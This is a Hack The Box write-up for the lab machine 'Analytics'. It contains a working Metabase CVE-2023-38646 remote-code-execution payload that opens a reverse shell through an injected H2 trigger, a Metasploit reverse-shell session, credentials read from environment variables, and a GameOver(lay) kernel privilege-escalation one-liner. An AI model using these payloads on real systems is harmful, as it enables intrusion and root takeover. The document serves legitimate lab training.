Hack The Box | Analytics Writeup
Summary:
Analytics is a vulnerable Linux machine on HackTheBox. Basic web enumeration techniques expose a login page on a Metabase subdomain.
This subdomain is exploitable through a known vulnerability CVE-2023-38646 allowing attackers to gain a foothold.
Privilege escalation to root user is achieved by exploiting another vulnerability called gameoverlay on the system.
Enumeration:
Port Scan:
Lets start with nmap scan to discover some open ports.
1
2
3
4
5
6
7
8
9
10
11
12
13
# Nmap 7.80 scan initiated Sat Mar 23 13:40:02 2024 as: nmap -sV -sC -oA analytics 10.129.229.224
Nmap scan report for analytical.htb (10.129.229.224)
Host is up (0.050s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Analytical
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Mar 23 13:40:12 2024 -- 1 IP address (1 host up) scanned in 9.36 seconds
With port scan we have port 22 and port 80 open, which is default for SSH and HTTP services, respectively.
Web
I went ahead and browsed the host by pasting in the IP address as we have HTTP service running which resolved to http://analytical.htb/.
I swiftly added the host analytical.htb to /etc/hosts and went back to web application for further enumeration.
As we see there is an option that allow login to the web application, upon visiting the page I was redirected to another page http:///data.analytical.htb/.
To view the page, we need to add the host to our /etc/hosts.
Now, as we have the host entry in place, we can see it is a metabase login page.
Metabase: is an open-source business intelligence platform. You can use Metabase to ask questions about your data, or embed Metabase in your app to let your customers explore their data on their own.
Foothold:
With some online research, I was able to find a recent vulnerability [CVE-2023-38646] (https://nvd.nist.gov/vuln/detail/CVE-2023-38646). This vulnerability allowed attackers to remotely execute commands on the server running Metabase, without needing any authentication. This means attackers could gain full control of the server if it were vulnerable.

With further research, I was able to identify a PoC, which allowed me to gain reverse shell by parsing payload to /api/setup/validate.
Additionally, there is an alternative method I was able to get reverse shell using Metasploit as well.
Let us dive deep into each method!
Method 1: Manually following PoC.

As described in PoC we would need to obtain the setup token from /api/session/properties.
As we have the setup token, we need to replace it in payload with token value.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
{
"token": "<Setup-Token>”,
"details":
{
"is_on_demand": false,
"is_full_sync": false,
"is_sample": false,
"cache_ttl": null,
"refingerprint": false,
"auto_run_queries": true,
"schedules":
{},
"details":
{
"db": "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec('bash -c {echo,<you shell payload>}|{base64,-d}|{bash,-i}')\n$$--=x",
"advanced-options": false,
"ssl": true
},
"name": "an-sec-research-team",
"engine": "h2"
}
}
Now, we needs to encode the reverse shell payload into base64, with your own IP and port, before parsing it.
As you can see, we have a reverse shell.
Method 2: Metasploit Module
With msfconsole (Metasploit) I went ahead and searched for the CVE which revealed a module that can be used to exploit this vulnerability.
1
2
3
4
5
6
7
8
9
10
11
msf6 > search CVE-2023-38646
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/metabase_setup_token_rce 2023-07-22 excellent Yes Metabase Setup Token RCE
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/http/metabase_setup_token_rce
I went ahead and configured the Metasploit module as necessary and executed the payload with a run command which gave a reverse shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
msf6 > use exploit/linux/http/metabase_setup_token_rce
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(linux/http/metabase_setup_token_rce) > show options
Module options (exploit/linux/http/metabase_setup_token_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI of the Metabase Application
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/metabase_setup_token_rce) > set RHOST data.analytical.htb
RHOST => data.analytical.htb
msf6 exploit(linux/http/metabase_setup_token_rce) > set RPORT 80
RPORT => 80
msf6 exploit(linux/http/metabase_setup_token_rce) > set LHOST tun0
LHOST => 10.10.14.50
msf6 exploit(linux/http/metabase_setup_token_rce) > run
[*] Started reverse TCP handler on 10.10.14.50:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version Detected: 0.46.6
[+] Found setup token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[*] Sending exploit (may take a few seconds)

[*] Command shell session 1 opened (10.10.14.50:4444 -> 10.129.229.224:47972) at 2024-03-23 14:11:07 +0530
whoami
metabase
shell
Privilege Escalation:
To User Access:
Now, we are inside the machine, however I was not able to find any relevant that we could use nor a user flag.
While wondering around enumerating further I checked the /proc/self/environ which gave out credentials for metalytics user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
MB_LDAP_BIND_DN=
LANGUAGE=en_US:en
USER=metabase
HOSTNAME=2a375e88e680
FC_LANG=en-US
SHLVL=5
LD_LIBRARY_PATH=/opt/java/openjdk/lib/server:/opt/java/openjdk/lib:/opt/java/openjdk/../lib
HOME=/home/metabase
MB_EMAIL_SMTP_PASSWORD=
LC_CTYPE=en_US.UTF-8
JAVA_VERSION=jdk-11.0.19+7
LOGNAME=metabase
_=/bin/sh
MB_DB_CONNECTION_URI=
PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
MB_DB_PASS=
MB_JETTY_HOST=0.0.0.0
META_PASS=An4lytics_ds20223#
LANG=en_US.UTF-8
MB_LDAP_PASSWORD=
SHELL=/bin/sh
MB_EMAIL_SMTP_USERNAME=
MB_DB_USER=
META_USER=metalytics
LC_ALL=en_US.UTF-8
JAVA_HOME=/opt/java/openjdk
PWD=/
MB_DB_FILE=//metabase.db/metabase.db

Using the password An4lytics_ds20223#, I was able to login to the machine through SSH.
We now own the user of the machine!.
From User to Root:

Upon gaining initial access to the Analytical server as the metalytics user, trying to escalate the privilege to root I initially tried Sudo –l command.
However, it gave that we do not have permission to run sudo on this machine.
Further I checked if we have any vulnerability related to OS, so I enter the command uname-a to check system information related to Kernel Release Version, OS.
 uname -a Which revealed that the machine is running on
uname -a Which revealed that the machine is running on 6.2.0-25-generic kernel version. With short online research I could find that this version of kernel version is vulnerable to CVE-2023-2640 and CVE-2023-32629 “GameOver(lay) Ubuntu Privilege Escalation”.

Simply by pasting the payload mentioned in exploit.sh file in machine, we will be elevated to root.
1
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("cp /bin/bash /var/tmp/bash && chmod 4755 /var/tmp/bash && /var/tmp/bash -p && rm -rf l m u w /var/tmp/bash")'
We have the machine ROOTED!
If you enjoyed this article or my other content, consider buying me a coffee. Your support helps me create more!